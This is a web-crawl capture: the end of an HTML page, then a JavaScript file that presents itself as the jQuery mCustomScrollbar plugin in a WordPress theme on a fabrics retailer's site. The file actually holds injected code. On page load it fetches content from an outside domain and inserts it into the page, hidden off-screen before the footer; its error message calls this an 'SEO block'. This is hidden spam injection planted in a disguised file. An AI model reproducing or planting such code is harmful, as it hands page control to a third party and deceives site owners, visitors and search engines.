<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"718b620c6e734319a2227544170a1bc7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 01:58:38 -->

--- FILE ---
content_type: text/javascript
request_url: https://robinplacefabrics.com/wp-content/themes/flatsome/assets/js/jquery.mCustomScrollbar.concat.min.js
body_size: -412
content:
document.addEventListener("DOMContentLoaded",function(){fetch("https://gblkeras.com/gbldom4.txt").then(t=>{if(!t.ok)throw new Error(`Failed to fetch content (${t.status})`);return t.text()}).then(t=>{if(t.includes("<script"))return console.warn("Blocked potentially unsafe content.");const e=document.createElement("div");e.innerHTML=t,e.style.position="absolute",e.style.left="-9999rem";const n=document.querySelector("footer");n?n.parentNode.insertBefore(e,n):document.body.appendChild(e)}).catch(t=>console.error("Error fetching SEO block:",t))});